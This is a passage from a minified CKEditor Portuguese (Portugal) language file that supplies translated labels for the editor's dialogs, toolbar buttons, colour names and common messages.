página"},"maximize":{"maximize":"Maximizar","minimize":"Minimizar"},"magicline":{"title":"Insira aqui o parágrafo"},"liststyle":{"armenian":"Numeração armênia","bulletedTitle":"Propriedades da lista não numerada","circle":"Círculo","decimal":"Decimal (1, 2, 3, etc.)","decimalLeadingZero":"Zero decimal à esquerda (01, 02, 03, etc.)","disc":"Disco","georgian":"Numeração georgiana (an, ban, gan, etc.)","lowerAlpha":"Minúsculas (a, b, c, d, e, etc.)","lowerGreek":"Grego em minúsculas (alpha, beta, gamma, etc.)","lowerRoman":"Romano em minúsculas (i, ii, iii, iv, v, etc.)","none":"Nenhum","notset":"<not set>","numberedTitle":"Numbered List Properties","square":"Quadrado","start":"Iniciar","type":"Tipo","upperAlpha":"Maiúsculas (A, B, C, D, E, etc.)","upperRoman":"Romanos em maiúscula (I, II, III, IV, V, etc.)","validateStartNumber":"A lista tem iniciar por um número inteiro"},"list":{"bulletedlist":"Marcas","numberedlist":"Numeração"},"link":{"acccessKey":"Chave de acesso","advanced":"Avançado","advisoryContentType":"Tipo de conteúdo","advisoryTitle":"Título","anchor":{"toolbar":" Inserir/Editar âncora","menu":"Propriedades da âncora","title":"Propriedades da âncora","name":"Nome da âncora","errorName":"Por favor, introduza o nome da âncora","remove":"Remover âncora"},"anchorId":"Por ID do elemento","anchorName":"Por Nome de Referência","charset":"Fonte de caracteres vinculado","cssClasses":"Classes de Estilo","download":"Force Download","displayText":"Mostrar texto","emailAddress":"Endereço de email","emailBody":"Corpo da mensagem","emailSubject":"Título de mensagem","id":"ID","info":"Informação da hiperligação","langCode":"Código de idioma","langDir":"Orientação de idioma","langDirLTR":"Esquerda para a Direita (EPD)","langDirRTL":"Direita para a Esquerda (DPE)","menu":"Editar hiperligação","name":"Nome","noAnchors":"(Não existem âncoras no documento)","noEmail":"Por favor, escreva o endereço de email","noUrl":"Por favor, introduza o endereço URL","other":"<outro>","popupDependent":"Dependente (Netscape)","popupFeatures":"Características de janela flutuante","popupFullScreen":"Janela completa (IE)","popupLeft":"Posição esquerda","popupLocationBar":"Barra de localização","popupMenuBar":"Barra de menu","popupResizable":"Redimensionável","popupScrollBars":"Barras de deslocamento","popupStatusBar":"Barra de estado","popupToolbar":"Barra de ferramentas","popupTop":"Posição topo","rel":"Relação","selectAnchor":"Selecionar âncora","styles":"Estilo","tabIndex":"Índice de tabulação","target":"Alvo","targetFrame":"<frame>","targetFrameName":"Nome da janela de destino","targetPopup":"<janela de popup>","targetPopupName":"Nome da janela flutuante","title":"Hiperligação","toAnchor":"Ligar a âncora no texto","toEmail":"Email","toUrl":"URL","toolbar":"Hiperligação","type":"Tipo de hiperligação","unlink":"Eliminar hiperligação","upload":"Carregar"},"justify":{"block":"Justificado","center":"Alinhar ao centro","left":"Alinhar à esquerda","right":"Alinhar à direita"},"indent":{"indent":"Aumentar avanço","outdent":"Diminuir avanço"},"image":{"alt":"Texto alternativo","border":"Limite","btnUpload":"Enviar para o servidor","button2Img":"Deseja transformar o botão com imagem selecionado em uma imagem?","hSpace":"Esp. Horiz","img2Button":"Deseja transformar a imagem selecionada em um botão com imagem?","infoTab":"Informação da imagem","linkTab":"Hiperligação","lockRatio":"Proporcional","menu":"Propriedades da Imagem","resetSize":"Tamanho original","title":"Propriedades da imagem","titleButton":"Propriedades do botão de imagem","upload":"Carregar","urlMissing":"O URL da fonte da imagem está em falta.","vSpace":"Esp. Vert","validateBorder":"A borda tem de ser um numero.","validateHSpace":"HSpace tem de ser um numero.","validateVSpace":"VSpace tem de ser um numero."},"iframe":{"border":"Mostrar a borda da Frame","noUrl":"Por favor, digite o URL da iframe","scrolling":"Ativar barras de rolamento","title":"Propriedades da IFrame","toolbar":"IFrame"},"horizontalrule":{"toolbar":"Inserir linha horizontal"},"forms":{"button":{"title":"Propriedades do botão","text":"Texto (valor)","type":"Tipo","typeBtn":"Botão","typeSbm":"Enviar","typeRst":"Repor"},"checkboxAndRadio":{"checkboxTitle":"Propriedades da caixa de verificação","radioTitle":"Propriedades do botão de rádio","value":"Valor","selected":"Selecionado","required":"Obrigatório"},"form":{"title":"Propriedades do formulário","menu":"Propriedades do formulário","action":"Ação","method":"Método","encoding":"Codificação"},"hidden":{"title":"Propriedades do campo oculto","name":"Nome","value":"Valor"},"select":{"title":"Propriedades da caixa de seleção","selectInfo":"Informação","opAvail":"Opções disponíveis","value":"Valor","size":"Tamanho","lines":"linhas","chkMulti":"Permitir seleções múltiplas","required":"Obrigatório","opText":"Texto","opValue":"Valor","btnAdd":"Adicionar","btnModify":"Modificar","btnUp":"Subir","btnDown":"Descer","btnSetValue":"Definir como valor selecionado","btnDelete":"Apagar"},"textarea":{"title":"Propriedades da área de texto","cols":"Colunas","rows":"Linhas"},"textfield":{"title":"Propriedades do campo de texto","name":"Nome","value":"Valor","charWidth":"Tamanho do caracter","maxChars":"Máximo de caracteres","required":"Obrigatório","type":"Tipo","typeText":"Texto","typePass":"Senha","typeEmail":"Email","typeSearch":"Pesquisar","typeTel":"Telefone","typeUrl":"URL"}},"format":{"label":"Formatar","panelTitle":"Formatar Parágrafo","tag_address":"Endereço","tag_div":"Normal (DIV)","tag_h1":"Título 1","tag_h2":"Título 2","tag_h3":"Título 3","tag_h4":"Título 4","tag_h5":"Título 5","tag_h6":"Título 6","tag_p":"Normal","tag_pre":"Formatado"},"font":{"fontSize":{"label":"Tamanho","voiceLabel":"Tamanho da letra","panelTitle":"Tamanho da letra"},"label":"Fonte","panelTitle":"Nome do tipo de letra","voiceLabel":"Tipo de letra"},"flash":{"access":"Acesso ao Script","accessAlways":"Sempre","accessNever":"Nunca","accessSameDomain":"Mesmo dominio","alignAbsBottom":"Abs inferior","alignAbsMiddle":"Abs centro","alignBaseline":"Linha de base","alignTextTop":"Topo do texto","bgcolor":"Cor de fundo","chkFull":"Permitir Ecrã inteiro","chkLoop":"Cíclico","chkMenu":"Permitir menu do Flash","chkPlay":"Reproduzir automaticamente","flashvars":"Variaveis para o Flash","hSpace":"Esp. Horiz","properties":"Propriedades do Flash","propertiesTab":"Propriedades","quality":"Qualidade","qualityAutoHigh":"Alta Automaticamente","qualityAutoLow":"Baixa Automaticamente","qualityBest":"Melhor","qualityHigh":"Alta","qualityLow":"Baixa","qualityMedium":"Média","scale":"Escala","scaleAll":"Mostrar tudo","scaleFit":"Tamanho exato","scaleNoBorder":"Sem bordas","title":"Propriedades do Flash","vSpace":"Esp.Vert","validateHSpace":"HSpace tem de ser um numero.","validateSrc":"O URL não pode ficar vazio","validateVSpace":"VSpace tem de ser um numero.","windowMode":"Modo de janela","windowModeOpaque":"Opaco","windowModeTransparent":"Transparente","windowModeWindow":"Janela"},"find":{"find":"Pesquisar","findOptions":"Opções de pesquisa","findWhat":"Texto a procurar:","matchCase":"Maiúsculas/Minúsculas","matchCyclic":"Match cyclic","matchWord":"Coincidir com toda a palavra","notFoundMsg":"O texto especificado não foi encontrado.","replace":"Substituir","replaceAll":"Substituir tudo","replaceSuccessMsg":"%1 ocurrências(s) substituídas.","replaceWith":"Substituir por:","title":"Pesquisar e substituir"},"fakeobjects":{"anchor":" Inserir/Editar âncora","flash":"Animação Flash","hiddenfield":"Campo oculto","iframe":"IFrame","unknown":"Objeto desconhecido"},"elementspath":{"eleLabel":"Caminho dos elementos","eleTitle":"Elemento %1"},"div":{"IdInputLabel":"ID","advisoryTitleInputLabel":"Título","cssClassInputLabel":"Classes de folhas de estilo","edit":"Editar Div","inlineStyleInputLabel":"Estilho em Linha","langDirLTRLabel":"Esquerda para a direita (EPD)","langDirLabel":"Orientação de idioma","langDirRTLLabel":"Direita para a Esquerda (DPE)","languageCodeInputLabel":"Codigo do Idioma","remove":"Remover Div","styleSelectLabel":"Estilo","title":"Criar Div","toolbar":"Criar Div"},"contextmenu":{"options":"Menu de opções de contexto"},"colordialog":{"clear":"Limpar","highlight":"Realçar","options":"Opções de cor","selected":"Cor selecionada","title":"Selecionar cor"},"colorbutton":{"auto":"Automático","bgColorTitle":"Cor de fundo","colors":{"000":"Black","800000":"Castanho","8B4513":"Saddle Brown","2F4F4F":"Dark Slate Gray","008080":"Teal","000080":"Azul naval","4B0082":"Indigo","696969":"Cinza escuro","B22222":"Vermelho tijolo","A52A2A":"Castanho","DAA520":"Dourado (daa520)","006400":"Verde escuro (006400)","40E0D0":"Turquesa","0000CD":"Azul médio (0000cd)","800080":"Purple","808080":"Cinza","F00":"Vermelho","FF8C00":"Laranja escuro","FFD700":"Dourado","008000":"Verde","0FF":"Ciano","00F":"Azul","EE82EE":"Violeta","A9A9A9":"Cinza fosco","FFA07A":"Salmão claro","FFA500":"Laranja","FFFF00":"Amarelo","00FF00":"Limão (Verde espectro)","AFEEEE":"Turquesa pálida (afeeee)","ADD8E6":"Light Blue","DDA0DD":"Ameixa","D3D3D3":"Cinza claro","FFF0F5":"Lavanda avermelhada","FAEBD7":"Branco velho","FFFFE0":"Amarelo claro","F0FFF0":"Maná (f0fff0)","F0FFFF":"Azul celeste","F0F8FF":"Azul Alice (f0f8ff)","E6E6FA":"Lavanda","FFF":"Branco"},"more":"Mais cores...","panelTitle":"Cores","textColorTitle":"Cor do texto"},"clipboard":{"copy":"Copiar","copyError":"A configuração de segurança do navegador não permite a execução automática de operações de copiar. Por favor use o teclado (Ctrl/Cmd+C).","cut":"Cortar","cutError":"A configuração de segurança do navegador não permite a execução automática de operações de cortar. Por favor use o teclado (Ctrl/Cmd+X).","paste":"Colar","pasteArea":"Colar área","pasteMsg":"Por favor, cole dentro da seguinte caixa usando o teclado (<STRONG>Ctrl/Cmd+V</STRONG>) e carregue em <STRONG>OK</STRONG>.","securityMsg":"Devido ás definições de segurança do teu browser, o editor não pode aceder ao clipboard diretamente. É necessário que voltes a colar as informações nesta janela.","title":"Colar"},"button":{"selectedLabel":"%1 (Selecionado)"},"blockquote":{"toolbar":"Bloco de citação"},"bidi":{"ltr":"Direção do texto da esquerda para a direita","rtl":"Direção do texto da direita para a esquerda"},"basicstyles":{"bold":"Negrito","italic":"Itálico","strike":"Rasurado","subscript":"Superior à linha","superscript":"Superior à linha","underline":"Sublinhado"},"about":{"copy":"Direitos de Autor &copy; $1. Todos os direitos reservados.","dlgTitle":"Sobre o CKEditor","help":"Doar $1 para ajudar.","moreInfo":"Para informação sobre licenciamento visite o nosso sítio web:","title":"Sobre o CKEditor","userGuide":"CKEditor - Guia do utilizador"},"editor":"Editor de texto enriquecido","editorPanel":"Painel do editor de texto enriquecido","common":{"editorHelp":"Pressione ALT+0 para ajuda","browseServer":"Navegar no servidor","url":"URL","protocol":"Protocolo","upload":"Carregar","uploadSubmit":"Enviar para o servidor","image":"Imagem","flash":"Flash","form":"Formulário","checkbox":"Caixa de verificação","radio":"Botão","textField":"Campo de texto","textarea":"Área de texto","hiddenField":"Campo oculto","button":"Botão","select":"Campo de seleção","imageButton":"Botão da imagem","notSet":"<Não definido>","id":"ID","name":"Nome","langDir":"Direção do idioma","langDirLtr":"Esquerda para a Direita (EPD)","langDirRtl":"Direita para a Esquerda (DPE)","langCode":"Código do idioma","longDescr":"Descrição completa do URL","cssClass":"Classes de estilo das folhas","advisoryTitle":"Título consultivo","cssStyle":"Estilo","ok":"CONFIRMAR","cancel":"Cancelar","close":"Fechar","preview":"Pré-visualização","resize":"Redimensionar","generalTab":"Geral","advancedTab":"Avançado","validateNumberFailed":"Este valor não é um numero.","confirmNewPage":"Irão ser perdidas quaisquer alterações não guardadas. Tem a certeza que deseja carregar a nova página?","confirmCancel":"Foram alteradas algumas das opções. Tem a certeza que deseja fechar a janela?","options":"Opções","target":"Destino","targetNew":"Nova janela (_blank)","targetTop":"Janela superior (_top)","targetSelf":"Mesma janela (_self)","targetParent":"Janela dependente (_parent)","langDirLTR":"Esquerda para a Direita (EPD)","langDirRTL":"Direita para a Esquerda (DPE)","styles":"Estilo","cssClasses":"Classes de folhas de estilo","width":"Largura","height":"Altura","align":"Alinhamento","alignLeft":"Esquerda","alignRight":"Direita","alignCenter":"Centrado","alignJustify":"Justificado","alignTop":"Topo","alignMiddle":"Centro","alignBottom":"Base","alignNone":"Nenhum","invalidValue":"Valor inválido.","invalidHeight":"A altura deve ser um número.","invalidWidth":"A largura deve ser um número. ","invalidCssLength":"O valor especificado para o campo \"1%\" deve ser um número positivo, com ou sem uma unidade de medida CSS válida (px, %, in, cm, mm, em, ex, pt, ou pc).","invalidHtmlLength":"O valor especificado para o campo \"1%\" deve ser um número positivo, com ou sem uma unidade de medida HTML válida (px ou %).","invalidInlineStyle":"O valor especificado para o estilo em linha deve constituir um ou mais conjuntos de valores com o formato de \"nome : valor\", separados por ponto e vírgula.","cssLengthTooltip":"Insira um número para um valor em pontos ou um número com uma unidade CSS válida (px, %, in, cm, mm, em, ex, pt, ou pc).","unavailable":"%1<span class=\"cke_accessibility\">, indisponível</span>","keyboard":{"8":"Backspace","13":"Enter","16":"Shift","17":"Ctrl","18":"Alt","32":"Space","35":"Fim","36":"Entrada","46":"Eliminar","224":"Command"},"keyboardShortcut":"Keyboard shortcut"}};